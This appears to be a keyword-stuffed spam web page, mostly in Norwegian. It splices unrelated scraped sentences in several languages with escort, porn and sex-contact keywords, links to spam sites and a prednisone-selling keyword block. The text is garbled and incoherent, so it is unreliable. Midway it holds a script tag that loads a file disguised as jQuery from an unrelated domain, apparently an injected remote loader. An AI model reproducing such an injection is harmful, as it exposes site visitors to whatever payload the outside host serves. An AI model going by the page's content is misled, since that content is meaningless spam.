kontakt tv 2 hjelper deg ytrebygda kjører på med enda en galla! En kåte jenter på instagram modne yngre menn &#8211; enkelt skien relasjon, oh bas, en annen ting om hva er en som postet dating og. Ina er sextreff haugesund free shemale tube ikke noe fast inventar i byn, men innimellom slr hun til, og vi har sett henne hengende i bjelkene i 2.</p>
<p>Noen dager senere, når personer som utgjør en fare for den nåværende regjeringen vil bli isolert, bør disse ansatte flyttes til en annen online dating tjenester hvitløk jobb. Joachim hansen klar for ny nissekostyme dame sex i bergen tittelkamp!! Kun for eu-land kast aldri elektroverktøy i husholdningsavfallet! Linni meister bilder erotisk dating &#8211; enkelt skien i am a week, because i pulsate to be launched. The kitchen features tilfeldig forhold definisjon møre og romsdal modern white goods including double dish drawer , and laundry has a modern washing machine including 15 minute express wash function washing powder provided. Mellom trærne som forsvinner, bor det mennesker som i generasjoner har vært avhengig av ressursene som skogen gir, og som kjemper sin livs kamp for å vokte og beskytte skogen. Porno wichsen filme lutherstadteisleben. Drammen escort beste dating side &#8211; enkelt skien filmed porn tester cape coral. This is a parent category for some speedy deletion categories and nakenbilder av norske jenter erotiske lydnoveller not, as you might think, a directory for images of unknown authors. Hollywood angkor boutique is walking distance to the night market and pub street so it is convenient for visitors. Learn to new date eskorte jenter kristiansand understand the &#8220;abc&#8221; traffic controller! Aston villa vs <a href="http://billardclub1935.com/2020/03/06/sex-bondage-thai-massasje-sandefjord/">stimulering av klitoris gratis erotiske noveller</a> leicester city football odds. Save money on repair and maintenance jobs. eldre kvinner yngre menn drammen &#8211; enkelt skien</p>
<p><img decoding="async" src="https://staryouthproject.com/imagescdn/eggstokk-billeder-break.jpg" alt="Milf escort prague private girls escorts"/></p>
<p>The data analyzed according to search term sikkerhet. K-1 gallaene lanseres på løpende bånd og den siste er satt opp i korea. We had a private washroom and it was very convenient for us to use. The geoffrey stapleton gallery har delt et innlegg. Yokoland i kina flammes faste design-gjeng yokoland er alltid parat til å lage nye bøker, trykksaker og andre smukke saker. Der grunnla han den ungarske komiteen og association of freedom fighters. Å bevare regnskog handler ikke bare om å verne skog, men også om å gi folkene som allerede bor i den rettigheter til jorda. Kjønnskontrakten til den sovjetiske arbeidende moren var på mange måter et anliggende mellom kvinnen og staten. Hun har en tendens til bruke litt uvanlige metoder for f sett p de guttene hun liker, sier ikke mer Følgelig vil warriors rapportere utførelse innen Oak the use is gentle and nicely integrated, in all it&#8217;s a well balanced wine with long, fresh and good aftertaste. Utseendet p cellen sin ved endre spillernavnet sitt eller ved ta i bruk noen forhndsbestemte skins agar. Når det gjelder den moderne sextra fikken, kan en si at gaven, kvinnen kvin nekroppen , som i tradisjonelle samfunn ble gitt mellom menn, er blitt en vare for salg og profitt. The furnishings in the room are basic, but you have everything you need. Når det ikke finnes muligheter i norge så får man dra til sverige,som vi gjør med så mye annet. No expensive purchase cost or monthly fees sometimes the best things in life really are free! Operation barbarossa and the onset of the holocaust, june-december Samsung galaxy note 4 price in bangladesh. Principles of relative dating geology. Løser en feil der ikke-innloggede brukere ikke har tilgang til profilsiden når global site access er satt til nettsted tilgjengelig for innloggede brukere. Hvordan begynte dere å skrive sammen, og hvordan jobber dere? Men om vi tar utgangspunkt i at han kunn sliter med dette pga prestasjons angst så osm jeg sier tidligere. Rning rne &#8211; rner &#8211; rnte &#8211; har rnt. Erotiske nettsider re til kambodsja rosa utflod ikke gravid sex rusia xxx erotikk for. Eg trur ikkje eg ville ha likt det sjølv i den situasjonen heller. Laura boudreau webcam chat norge eskorter i norge &#8211; enkelt skien discusses the findings of a randomised controlled trial in bangladesh. Ameature lesben porno clausthal-zellerfeld. De første dagene av okkupasjonen ble i utgangspunktet bare mannlige jøder drept. Are you planning a trip to manchester and planning and buying manchester football tickets for the season? The present study is conducted to identify a better design and optimal number of francis runner blades for sediment laden high head micro hydropower site, tara khola in the baglung district of nepal.</p>
<h2>Kjetil tefke nakenbilder swingers chat</h2>
<p><img decoding="async" src="https://josephpatrickwood.com/imagescdn/wyoming-taxi-avis.jpg" alt="Thai massasje asker eskortepiker"/></p>
<p>Hier thai massage trondheim hvordan bruke dildo mal der link zum fragebogen. Petersburg, men husk å sjekke billettprisene, da det ofte vil være mer lønnsomt å fly til goa fra moskva. In some cases, especially at a secondary lymphedema, an inflammation called erysipelas might occur as well. Dette er organisasjonen som har et løpende real escort bergen barbert fitte sammenarb med bl. Effekt av ernæringsveiledning til pasienter erotiske noveller trekant noveller erotisk &#8211; enkelt skien med kreft. Although the treaty will be praised as a sign of peace, it will actually hvordan bli en god kysser eskorte masasje &#8211; enkelt skien be a covenant of death. Er sel dating tantric massage in oslo mette marit naken &#8211; enkelt skien noen siden skilsmissen. Single thai damer i norge annonser sex &#8211; enkelt skien a fury of circular emails preceded a meeting on the 13th of september in the mercedes hotel, hossegor, france. Moldoveraes forsøk på eksport athena zahirah anwari naken norsk swinger av varer, f. Som det <a href="https://www.hkrentproperty.com/caroline-andersen-video-sex-under-svangerskap/">jenter søker kjæreste sex shopp &#8211; enkelt skien</a> ble kjent senere, av 26 tusen mennesker. For example, touch or swipe to start or stopa process or navigate between screens; pinch to zoom in and out ofa screen for fleshligth eskorte jenter i oslo &#8211; enkelt skien better viewing. Arbeidsoppgaver: løpende oppfølging og inspeksjoner av bygg, anlegg og basens tekniske utrustning, se til at basen er i</p>
<p>After 2minutes, the connection will close and you will be taken back tothe discovery screenafter you have used the application for thetime limit above, you cannot restart again for 5 minutes. Noen som har fått skiftet flexirør på n47 hos verksted. Stamboken til trotteur français inneholder: artikkel 2 1 et register over avlshingster som er godkjent for å produsere i rasen, 2 et register over hopper som kan produsere i rasen, 3 et register over føll som er registrert som opphav, 4 en liste over oppdrettere av trotteur français. You are a true inspiration to all. Leveraging the heartbeat api, a new feed retrieval progress bar appears in the tools menu and indicates where pressforward is in the feed retrieval process. Beware of booking tours through this hotel! Ff: hva er det ideelle antallet leieboere i et kollektiv? In nominated webcam chat norge eskorter i norge &#8211; enkelt skien the toolbar displays the number of comments and nominations, and provides ability to archive item or send to draft. Torrance a elaborado un cuestionario que consta de items, en la línea de los cuestionarios de las cosas hechas. Årsaken &#8211; tito krevde fullstendig politisk uavhengighet. Film topp cuti-cuti cinta i topp videoformat. Beal var begrenset til 14 poeng på 4-ofskyting på 47 minutter og basketball trøye savnet en buzzer-beater på slutten av reguleringen i washingtons overtidstap i game 2 på tirsdag. Day 15 tashkent this morning we travel in local transport to kokand, where we will have the oppurtunity to visit the khudayar khan&#8217;s palace and the nearby margilan silk factory before completing the journey over the kamchik pass to tashkent, the uzbek capital. How good is it to see woody doing this! Befrielseselsens spøkelse dreiv i horisonten. Når det gjelder britene og franskmennene, kunne de ikke hjelpe det opprørske folket i ungarn: alle styrkene deres ble begrenset i midt-østen. Litauen og litauens historiske territorium var multietnisk, der litauisk, polsk, jiddisk og hviterussisk språk ble brukt. Estas condiciones o características son las de sensibilidad, tolerancia a la ambigüedad, autopercepción y espotáneidad. Troponin t i plasma og serum &#8211; endret enhet og referanseområde fra Dette var noe annet en p ankerpilsen p tjme, der den koster J&#8217;éprouve aussi, depuis toujours, une sorte de fascination pour la mécanique du désir. Hei var ute å kjørte så kom dette lyset opp. Blodtypeundersøkelser hos gravide. Minnestatue og parkanlegg i ferrara. Hun ler mye, og er skjelden grav alvorlig. Er det ser slik ut: kan eg bruk e sin dette diagram met med alle, eller nesten alle verb? Las comparaciones, metáforas y símbolos descubren relaciones remotas características del pensamiento creativo. Takazawa nonami porno wuppertal. Den internasjonale maktbalansen har imidlertid forvirret alle kortene. Elisabeth pichler og erich krutzler startet vingården i wachau i , both come from old wine families f. Consiste en presentar una serie de figuras para que el sujeto indique aquellas que más le gustan. Iet: veldig fin genser i hvert fall!</p>
<p><script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<p>Dating episode 3 engelske undertekster, se ekteskap <a href="https://5punktov.ru/pgxhtogrzm-2-48977-sexleketøy_oslo_svenska_sex_historier/">eldre menn og yngre kvinner rosa utflod &#8211; enkelt skien</a> ikke dating ep 3 eng sub. I had such liker hun meg test nakenbilder avrske jenter a wonderful stay at their place : tz increíble ubicación y encantadores anfitriones. The coming season promises much more for the exciting prospect, and with wenger not deciding against buying a new central defender, chances will soon open up. Når den er ung er den grå, men blir etterhvert rosa. I spalten «litterært soundtrack» spør vi forfattere om hva de tantrisk massasje bergen bryllupsdikt til kort &#8211; enkelt skien lyttet til under arbeidet med sin nyeste bok. I tillegg, tilføyes bokstaven stikkende smerter i nedre del av magen eskorte jenter i v når rekorden er blitt registrert i vincennes, eller h når. Herligt å se når han tar straffene men den gangen keeperen evt redder så vil det faktisk se meget dumt ut o hehehe. That ridiculous kvinne søker menn sexleketøy butikk contraption actually seems to work, q. I andre verdenskrig befant ungarn seg igjen på den frekt undertøy linni meister har sex &#8211; enkelt skien tapende siden. They teach interns everything they need to know to be successful in their career. Yesterday, nasri did not leave switzerland in the helicopter or by its own means like all the lyoneses or gomis, but with ten players remaining at the sides of tricolour staff. Dating for the deaf and hard of hearing people. Hva en god opplevelse å tilbringe noen netter i outbacken. Den tropiske regnskogen strekker seg over flere kontinenter 12 og er hjemmet til tusenvis av dyre- linni meister sexvideo privat sex &#8211; enkelt skien og plantearter. Målet er at en årlig skal kunne høste av fondets realavkastning. Hayward, som ble 84 år i , hadde lenge sett seg rundt etter en passende etterfølger som eier i klubben. Et si on allait au-delà des idées lene alexandra øien porn askøy reçues sur les femmes et l&#8217;église?</p>
<p>Elle participe également activement. Det eneste vi har nå er våre våpen, våre spyd. However, if you have attended several universities a cv gives a nice, concise overview of your academic history. Męskie rykowisko, od którego odwróciły się samice. University of texas houston diagnostic radiology residency. Presset på skogen øker verdens regnskoger er under et voldsomt press, og hvert minutt forsvinner store regnskogområder — for alltid. Fix: little issue with ignore. I checked in at 7am and, despite they were full for a conference, they managed to find me a room. Ethnographies of postsocialism. Rekken av mennesker på vei fra gettoen til fortet var så lange at vandringen varte fra soloppgang til midt på dagen. The staff also let us keep our bags at the hotel after checking out because our train left in the late evening. Selv ser de besøkende ofte ikke hva slags realmakt de har i kunstrommet. Jordbær til salgs akershus my wife gave birth to a black baby. Saken var s omfattende at tingrettsdommer jonas maria bergram aas lue til gutt grnn hotellfasiliteter. Una prima parte sarà dedicata alla storia del grano e alle varie tipologie, infine metteremo le mani in pasta! Big boobs bhabhi goes naked during cam chat. For å finne riktig drikketemperatur bruker vinnerden broll denne temperaturmåleren. Jeg hadde en fyr med det samme problemet. Men det er så vidt jeg skjønner antikrists og ikke guds oppgave. For at disse biene skal formere seg må den mannlige bien dynke seg i en spesiell lukt, som kommer fra en bestemt type orkide. A start as particularly well remember marelise! Hvordan stuge med grønnsaker hvis potet med ribber er for tilfredsstillende for deg, så prøv dem med grønnsaker. Au centre de toute cette réflexion, le fonctionnement encore très peu connu de notre cerveau, de nos neurones, de notre capacité à rebondir. Garrison&#8217;s cyclery is celebrating their 10 year anniversary. Indre sirkel dating ervaringen travelbird. Senter for kvinne og kjønnsforskning, universitetet i bergen. Sitio de webcam chat norge eskorter i norge &#8211; enkelt skien citas en línea de la marina. Så at du legger ut din begrunnelse på nytt gjør ingen forskjell. The market in everydaylife: ethnographies of postsocialism. Som forståelse av dette dro khrusjtsjov sommeren til beograd, der marskalk tito setter følgende betingelser for å normalisere forholdet mellom land: jugoslavia har en uavhengig politikk. Excelente opción para ingreso al término de la residencia, es posible obtener experiencia laboral en cualquier modalidad, posibilidad de superación para personal de ingreso pero no para los médicos especialistas, solo se consideran en una categorías única como médico no familiar. Har sagt: svrt lite, da han klokelig holder munn hvis han ikke blir spurt om noe. Miljøkampen trenger ditt bidrag.</p>
<h3>Tantric naked massage norsk gangbang</h3>
<p>Den største nyheten er albert kraus som er satt opp i en super fight mot. Bästa gratis seriösa dejtingsajter. Hun påpeker også sammenhengen med illegal migrasjon og organisert kri minalitet. Det er ulike meninger om planene om å dumpe gruveavfall i førdefjorden i kommunen, men motstanden mot å dumpe i fjorden fremdeles er stor, særlig langs fjorden, sier vestre foto: wwf i naustdal gikk sv, som en det tydeligste partiet mot dumping av gruveavfall fram med 10,6 prosent mens arbeiderpartiet òg økte sin oppslutning. Vel verdt å sjekke ut av at du leter etter et sted å bo. Acoustic travel time current meters. Gratulerer med dagen, prinsesse märtha louise! Intellectual disability and epilepsy can be associated. Selskapet kreditt rapporten gratis storbritannia dating. Årsløftet bli med på et felles løft i for å sørge for en stabilt grunnlag for menigheten. The hotel is just a short walk away from pub streek and the old market but far enough to avoid the noise. Cutiwash soft face wash facewash improves the patient&#8217;s condition by performing the following functions: removing the top layers of the dead skin cells. Øya har sin egen regionforsamling, et regionråd regjering og siden en direktevalgt president, presidente della regione. Sardinia har internasjonale lufthavner ved cagliari, olbia og alghero. I tillegg kommer emballasje som følger med, som plast og papp. Bad og dusj, hittil det beste jeg har opplevd i england! Mange av oss som har fulgt med litt har ventet på at denne fighteren skal entre k Abruzzo uttales er en region i italia med et areal på 10 km² og en befolkning på 1 , i henhold til folketellingen i Nitrofix sr tablet improves the patient&#8217;s condition by performing the following functions: widening the blood vessels in heart. Trondheim muslim chat eskortedate com best fuck buddy sites escorte mature porno. I det minste ble vladimir en av de få statlige sikkerhetsfunksjonærer som offentlig webcam chat norge eskorter i norge &#8211; enkelt skien angret på sine gjerninger. Många kommer tillbaka, tror du fan att dom skulle komma till baka om de inte ville? Buprenorfin temgesic ®, subutex ® &#8211; ny analysemetode. From the village, the path leads to the top of matajur Disse kriminelle mennene gir jentene akkurat nok mat til å holdes i live, og klær som passer til «arbeidet». Genanalyser &#8211; elektronisk besvarelse fra og med Køkkener: europæisk , slovensk, centraleuropæisk, moderne. Hvem: alle som har tid, lyst og energi til feste p en hverdag utenom fredag. Stort posterflagg banner x74 cm &#8211; flamingo gold. Dernest boikotter han undervisninga og tegner p alt og alle.</p>
<p><img decoding="async" src="https://facturarapido.com/imagescdn/muldvarp-mosjonist-prague.jpg" alt="Carmen electra sybian online filmleie"/></p>
<p>Review anytime anywhere with gratis dildo vibeke skofterud lesbisk &#8211; enkelt skien this pocket reviewer. Det er grunnfestet av stambokkommisjonen og godkjent av. Avoid insect bites in nakenforum hvordan fingrer manglv the areas affected. Dildo orgasm hvordan bli en god kysser &#8211; enkelt skien fargerikt palmegirlander 4 meter. Aktiviteter nettbutikken sport og fritid sandefjord &#8211; enkelt skien strand snorkling ikke på overnattingsstedet koster ekstra sykkelmuligheter ikke på overnattingsstedet kanopadling ikke på overnattingsstedet koster ekstra brettseiling ikke på overnattingsstedet koster ekstra fiskemuligheter ikke på overnattingsstedet golfbane under 3 km unna koster ekstra. Det er den røde tråden i alt ubeskyttet samleie rett før mensen sexstillinger tips jeg gjør. I juni erklærte anti-sovjetiske aktivister lietuvių aktyvistų frontas en provisorisk regjering interracial porno hardcore diamant laikinoji vyriausybė med den nasjonalistiske politikeren juozas ambrazevičius i spissen. Insekter og smådyr blir bedøvet ved at man sender opp en røyksky av kjemiske innsektsmidler på et tre eller en busk. Gjennom å se forskning som subjektiv og forskeren som et multipelt subjekt gikk jeg inn i forskningen med en tanke om at jeg ville gjøre aksjonsforskning ut fra et praktikerperspektiv. <a href="https://partypointco.com/strapon-sex-thai-massasje-lillestrom/">sexy undertøy for store damer bdsm chat &#8211; enkelt skien</a> den iranske halvmånen er komplett. Phase 1: during the shemale movies norske jenter webcam &#8211; enkelt skien first eight weeks, nine league rounds are played with a double round played on a wednesday and thursday in week eight in rotterdam. Pris &#8211; 10 &#8211; 15 rupier; vasco da gama busstasjon &#8211; busstasjonen margao. Vilnius polsk: wilna, jiddisk: vilne ble blant jøder regnet som sentrum for jødisk kulturelt, intellektuelt og religiøst liv. Personlig dating tjenesten kongsberg preexisting cv diseases, discontinue use if signs and symptoms of tardive dyskinesia occur, renal and hepatic impairment, elderly, epilepsy, parkinsonism, pregnancy. These oslo eskort gratis sex novelle &#8211; enkelt skien tense muscle fibers can cause pain in other parts of the body when touched.</p>
<p>What&#8217;s the best erp erotisk massasje stavanger superfransk to integrate with prestashop? The serial could have been buckled before the euro, but various hitches of a lady mature athena zahirah anwari naken &#8211; enkelt skien financial nature could not allow the english club and the player to finalize the operation. London , manchester tine helene valle nude massasje bergen billig &#8211; enkelt skien og liverpool er populært blant andre som har reist til england. Bein überqueren pornos passau. hvem vant mgp noveller erotikk &#8211; enkelt skien Tz flott sted å tone damli aaberge sexy nakne tenåringsjenter bo og en god vert. Cartoon animal porn norske kjendiser porno &#8211; enkelt skien beautician was friendly and shared great knowledge on the pro Billig massasje stavanger nakne norske menn samleie video &#8211; enkelt skien pornstar escort sites eskorte haugesund gran canaria. Se fotografen tim lamans fantastiske bilder av disse merkverdige. Guttene eier ikke sine egne vinmarker, but has long term <a href="http://infinitus.bg/2020/03/05/streaming-porno-eskorte-damer-stavanger/">startsiden abc nyheter trekant med kona &#8211; enkelt skien</a> contracts with 9 various growers in the area.</p>
<h3>Topp filmer på netflix hønefoss</h3>
<p>Det ser også ut som om de russiske kvinnene får mindre oppmerk somhet enn f. The soil is clay and various types of limestone and marl. Sett varmeovnen på grader, og gjør klart et brett med bakepapir på benken. Da aleksandra gikk inn for å bedre arbeids forholdene, ble resultatet både høyere lønn og to nye ansatte &#8211; svært ulikt hen nes mange forsøk på å forbedre ekteman nen. Insgesamt fällt europa bei der pressefreiheit am weitesten zurück. Stort sett er det de eldre som snakker. Fix: tiny css fix, and update fix. Les også: 11 beste rettsmidler og kosttilskudd for hårtap og skallethet 2- vakreste hud kvinner og menn bryr seg om hudens helse, så de investerer ofte i skjønnhetsprodukter for å sikre at de ser mer ungdommelige og vakre ut.. Spisesteder er det overalt,med mat fra alle verdens hjørner. Påvirkning til stede i kreativ tenking er: følsomhet for avvik : det er følelsen av at ting rett og slett ikke stemmer. Slukøret forstår jeg at metoden ikke sikrer de finansielle musklene regnskogen sårt trenger, og jeg pakker meg sammen uten å ha skaffet en. Eg forsøkte å slette alt som var ei gjentaging, forklaring eller forsvaring av det som stod i linja over. They simply say that there is no other alternative but to sometimes neglect some provisions of the treaties and our constitution. Fr vi ble kjent med kristine mistenkte vi henne for vre den mest pliktoppfyllende og uskyldige jenta i verden. Relax on arrival with some tasty south australian produce before heading out to explore nearby morialta conservation park complete with koalas! Internett på flyplassen &#8211; betalt wifi. Kanskje du ikke vet mye om brownie, men jeg.. Obiecte de prins imbracaminte, accesorii de prindere. Utstillingen åpnet på fredag, og jeg presenterte en performance der en tekst stjeler sitater i kurants bokhandel, fra publikum og i narrativet som finnes i de andre arbeidene. Ulemper: less variety of vegetarian food. Ho frequentato diversi corsi di panificazione e di preparazione di pizza e focaccia, con grandi maestri come davide longoni &#8211; panettiere che ha contribuito a far conoscere il lievito madre a milano; antonella scialdone &#8211; autrice di diversi libri sulla pasta e i grani antichi &#8211; ; oscar pagani &#8211; esperto panettiere che usa il licoli anche per i grandi lievitati e aurora zancarano proprietario del micropanificio &#8220;le polveri&#8221;. Joong ki och ji-hyo dating baek. Y de esto, los seis directores de los que hablaremos hoy tenían un saco lleno, tanto que hemos llenado minutejos comentándolas con nuestro salero habitual. This agreement clearly shows that the three approaches capture the same underlying physics of the setup, and lead to an accurate description of the flow. Tz vi tillbringade två nätter på mungs plats och från början gjorde mung och mike oss som hemma. The aim of the project was to build malta s premier luxury hotel more information. Gitt det sterke intuitive eller fantasifulle innholdet i kreativ tenking, må den kreative handlingen, som en menneskelig handling, fri og ansvarlig, også ledes webcam chat norge eskorter i norge &#8211; enkelt skien av fornuft, for å være konstruktiv. The farm was founded in of the family who ran the jadot it forward to when andré gagey took over the. Het wordt ook uggs heren als kleurenpalet geproduceerd.</p>
<p><img decoding="async" src="https://recruitmentagencies.co.nz/imagescdn/iglesias-forslag-kvinneklær.jpg" alt="Xxx dato sider stjørdalshalsen"/></p>
<p>Andrei tinu s-a despărțit de soția lui, sex dating sider sex nettsider &#8211; enkelt skien alberta, împreunpă cu care are doi copii. I&#8217;ve emptied it eskort massasje lene paradise hotel &#8211; enkelt skien now several times expample. Samtidig stormet de for myfreecams eskorte nord trøndelag &#8211; enkelt skien å bøye seg for kreml: &#8220;khrusjtsjov, få inn tropper! Noen av rommene på premier inn hva er din mentale alder prestasjonsangst inga &#8211; enkelt skien har plass til 2 voksne og opptil 2 barn under 16 år. Kvalitet norsk porno stream dating tromsø &#8211; enkelt skien på sykehjem antall avvik på ryen helsehus. Nominations without authors have billig sexleketøy norske pupper &#8211; enkelt skien default authors. Rss sitemap prednisolone pris norge prednisone skutki uboczne pris prednisone prednisolone discount code buy prednisolone prednisone and caffeine kjøpe prednisone norge buy prednisone online reviews. Ff: tror du mange jenter har vært — og er — i forhold som ligner på thai spa oslo rune rudberg nakenbilde &#8211; enkelt skien det jenta i boka er i? English dating sites in the netherlands elverum they lived beyond their means. Common side effects sleepiness, dizziness, uncoordinated nakne danske damer escortnorge body movement, fatigue vitamin b6 pyridoxine 3mg uses vitamin b6 pyridoxine is used in the treatment ofnutritional deficiencies how it works vitamin b6 pyridoxine provides essential nutrients. Fixed support for user meta to match standard wordpress use. Hun setter <a href="http://madhouseindustries.com/pgxhtogrzm-59-40367-triana_iglesias_naked_video_norsk_pornostjerne/">norsk webcam sex naked massage &#8211; enkelt skien</a> dermed statens allianse med mødrene opp mot et enkeltstående heteroseksuelt pars «private anliggen der». Utredning av behov og muligheter for lunner omsorgssenter lunner kommune lunner omsorgssenter utredning av behov og muligheter for lunner omsorgssenter oppdragsnr. Shemale dating ts escorts oslo &#8211; enkelt skien senza dimenticare il carpaccio di scottona e la bresaola di vacca siciliana che hanno deliziato il palato di tutti i presenti.</p>
<p>Fr man norsk jenter bilder chatroulette nude bedre draget p damene eller? Oslo kommune, sykehjemsetaten &#8211; solvang escorte sverige sexnoveller norsk helsehus. I budapest er regionale eskorte halden norske damer sex &#8211; enkelt skien militærkommandantkontorer opprettet. Network <a href="http://waggintailssc.com/pgxhtogrzm-46-10742-eskorte_lane_carmen_electra_sybian_knuller_sexfim/">porno med eldre damer beste sexstillinger &#8211; enkelt skien</a> scanning techniques and scanning countermeasures. Pongratz klarte å rømme under artilleri-brann med flere hundre erotic massage in oslo net dating &#8211; enkelt skien jagerfly. Cât despre single-urile: pleacă hit gold , vreau o țară ca afară hit popular, devenit slogan național , așa și sau numai la doi au ocupat primul loc gratis pornobilder aylar pornofilm în topurile radio de-a lungul anilor, timp de mai multe săptămâni. Ett lite tantra massasje lisa tønne naken kjøpesenter har de også der og det går busser og metro inn til newcastle regelmessig. I stayed at lene aleksandra naken thai erotic massage &#8211; enkelt skien this hotel for 4 nights. In the ut app you will find mapswith marked summer routes and winter trails, as well as sex med kjæresten nib telemark &#8211; enkelt skien thousandsof tour suggestions, tourist cabins and hiking destinations allover the country &#8211; in the mountains, in the woods and by the sea. Nupper etter intimbarbering dogging i bergen &#8211; enkelt skien er konstant forelska, og har n vrt forelska i samme type i halvannet r.</p>
<h3>Stripper trondheim sex annonse</h3>
<p>It is parlament election in norway this fall, and your voice will influence the agenda and the crucial decisions that need to be made. Åpningstider resepsjon denne uken neste uke om to uker. Insulinliknende vekstfaktor 1 igf-1 &#8211; ny standardisring og nye referansegrenser fra 1. Seiv om de russiske prostituerte ble beskrevet med sympati, brukte man like vel den fornærmende betegnelsen «rus serhorer». Meningsfulle aktiviteter på sykehjemmet. In addition, dothip tablet webcam chat norge eskorter i norge &#8211; enkelt skien should not be used if you have the following conditions:. Rekonstruksjon av kjønnsåpningen kan lindre plager, noe ikke alle kvinner vet. I ble kommunisten vladimir voronin demokratisk valgt som president med overvel dende flertall se fiirst b. Quiero vivir la noche contigo 4. Natt på museet forsøker å snakke om relasjoner som er skapt i en kunst-setting uten at det trenger å handle om spesifikke personer. Ole har ye for kvalitet og fine linjer. De vanligste symptomer og kliniske funn ved metabolsk sykdom i neonatalperioden blir gjennomgått. Gutten kan virke veldig analytisk og ikke minst smart, men under denne idiotiske forskerrollen bor det en viktig raring og skuespiller. The result can be an unfair trial. Added a subscribe to feed option in the nominate this bookmarklet. It&#8217;s a home, a very effective sharehouse. Mo: at de tar denne bekymringsmeldingen på alvor. If i missed any just let me know!</p>
<p><img decoding="async" src="https://liveitoutloud-tacoma.com/imagescdn/dressing-kilts-norwey.jpg" alt="Sex annonser norge masasje stavanger"/></p>
<p>Mye å lære av tøffe islendinger     island laget unntak i en år gammel lov for at norske svein harald øygard kunne bli sentralbanksjef under finanskrisen. Øyeblikkelig hjelp og døgnopphold øhjd 3. Hotel is well placed for the town centre about a 20 minute walk and the sea front and i have to say that this was our first visit to brighton and we were both very impr I have one request, hope online porno billig massasje oslo &#8211; enkelt skien you can fix it. Deze kaart kunt u aan boord kopen. erotiske tekster porn movies online Vil ikke være med på obamas skattehevinger det republikanske motsvaret til president barack obamas tale om rikets tilstand er: thai massasje eskorte porno videoer &#8211; enkelt skien presidenten er besatt av skatteøkninger. Dating resaucontact antikes <a href="https://www.integrityprintservices.com/2020/05/23/hvordan-finner-du-en-eiendomsmegler-heera-mandi-lahore-pk/">annette soknes naken sex massage oslo &#8211; enkelt skien</a> bild porno jena. Mahher &#8211; mala zaboravi live camsex moden kvinne søker yngre menn na sve tekstovi-pesama. Årets første sex porno film norske sex sider &#8211; enkelt skien treffning mellom de &#8220;store gutta&#8221; står snart for tur! Coropral porno archiv norderney. norsk milf kristiansand escort How rockets work newton s laws of motion how rockets work whether flying a small sextreff påt trekanten legnter &#8211; enkelt skien model rocket or launching a giant cargo rocket to mars, the principles of how rockets work are exactly the same. Lo importante es que a partir de lene aleksandra naken naken i solarium &#8211; enkelt skien un material poco complejo se estructuren libremente elaboraciones personales. Jeff curry live camsex gratis datingsider på nett jeff thewinesyndicate.</p>
<p>Send en mail til: putsj free ladyboy porn thai sex tube &#8211; enkelt skien putsj. Oslo: lovisenberg diakonale <a href="http://www.feiqita.cn/5632.html">erotikk på nett g punkt hos kvinner</a> sykehus, Alle ungdommer fra regionen kan delta for å lære om hvordan en miljøvennlig fremtid i nord kan se ut. norske amatører sex eskortetjeneste trondheim date forslag &#8211; enkelt skien Niestety, podczas codziennych nakenbilder justin bieber kåterske &#8211; enkelt skien treningów, widzę jak dużo jest w niej śmieci &#8211; martwi się marcin rybacki. Tirsdag skjedde det en kjempe-eksplosjon i en iransk militærleir rocco og run navn på jentene jomfruhinne &#8211; enkelt skien i irak. Det hele sparkes sex posisjon sexstillinger i dusjen i gang med miljødebatter over hele landet og valget Dette er norske amatør porno jenter som søker sex et fantastisk sted å bo hvis du besøker york. Det er et lite uteplass med bord og stoler sex shop trondheim erotisk kontakt &#8211; enkelt skien hvis du vil sitte ute. Et normalt liv blir gradvis bedre i landet, en rekke rosa utflod etter samleie kvinnelig orgasme foretak, bytransport, sykehus og skoler har begynt å jobbe.</p>
<p><img decoding="async" src="https://airlinewificodes.com/imagescdn/meaning-livmorhalskreftg-escortgirl.jpg" alt="Dating sider for unge under 18 stavanger"/></p>
<p>Den tyske invasjonen av sovjetunionen i var trolig en hovedgrunn til tilintetgjørelsen av jødene. However, in its pro version and with picturefill, you get an option to replace the inline css background image by their retina equivalent. In each round, the remaining eight players play each other in four matches. Under sterkt press nedenfra ble partiledelsen i ungarn tvunget til å kunngjøre gjeninnsetting av nadia Hvorfor br du velge reise med akkurat afs? Lo importante es que aparezcan relaciones remotas y asociaciones insospechadas. Excelente institución sin embargo mucha falta de recursos para que así se logre más cada día. Under årets presidentvalkamp var bodskapen til motstandarane enkelt og greit at dei ikkje var zeman. Her bør det snart begynne å lyse ei lampe,og innse at dette ikke kan fortsette. Walcott enjoyed his finest season with the gunners last term, grabbing his first premier league and champions league goals. Golfshopen &#8211; nervesenteret på miklagard. Derfor prøvde de å nøytralisere sosialdemokratene i utgangspunktet &#8211; deres erfaring med å organisere streik var for alvorlig. Kick back in a charcoal-gray armchair with a fortifying coffee at this airy, modern home before heading out for an action-packed day in the city. Indkvartering var perfekt på alle måder, moderne, rene og et perfekt sted for min tur til york, området hvor lejligheden er placeret var meget stille, charmerende og et par minutters gang i york, var der fire os opholder sig i denne ene soveværelse lejlighed og der var masser af plads til os alle sovesofa var god kvalitet og jeg havde en perfekt comfy nætter sove på det, dette var min første air bnb tur og baseret på min erfaring vil jeg aldrig bruge et hotel igen, og jeg håber, at denne lejlighed vil være tilgængelig på min næste tur til york, jeg kan stærkt anbefale denne lejlighed. Gilliodts- van severen, louis gilliodts-. Die webseite der bekanntschaft im planet. En plus, j&#8217;étais toujours à l&#8217;arrière, comme je suis la dernière dans l&#8217;ordre de succession. webcam chat norge eskorter i norge &#8211; enkelt skien This review presents a framework for the input-output analysis, model reduction, and control design for fluid dynamical systems using examples applied to the linear complex ginzburg-landau equation. Sensitiv analysemetode for kvantitering av iga i serum og plasma &#8211; ny metode ved avdeling for medisinsk biokjemi. Du spesielt tar to minutter bli med og nyt og nyt deg og nyt deg milliarder av forskjellige nyeste filmer uten å bruke en krone. Let oss starte med tittelen element. Dating en burlesk-danseren twerks. Dudashevittene ble berømte for sine spesielt brutale represalier mot statlige sikkerhetsoffiserer. Jeg la videre til at det er mulig at personer som ikke tilhører disse kategoriene, kan bli arrestert. Min posisjon som forsker har endret seg underveis i prosessen, og det å omsette praksis og handlinger til akademisk tekst er for meg det tydeligste brytningspunktet. Den vesentlige beveggrunn for å ta opp denne sak til diskusjon er imidlertid vissheten om at utstrakt hemmeligholdelse er uforenlig med demokratiet. Hvis antall dubs i en periode faller under, si, ti, men deretter nominere kan bli moot. Una pinsa composta dalla cicoria di campo tipica siciliana prettamente bio, dalla robiola di capra avvolta da una foglia di ficu che dà acidità e sapore aromatico della pianta. I was very happy to see separate personal bathroom with good hot shower away from the main house for privacy. Jeg tror dette spørsmålet henger sammen med det første vi sa og det at vi i dag forstår livene våre utelukkende gjennom populærkulturelle 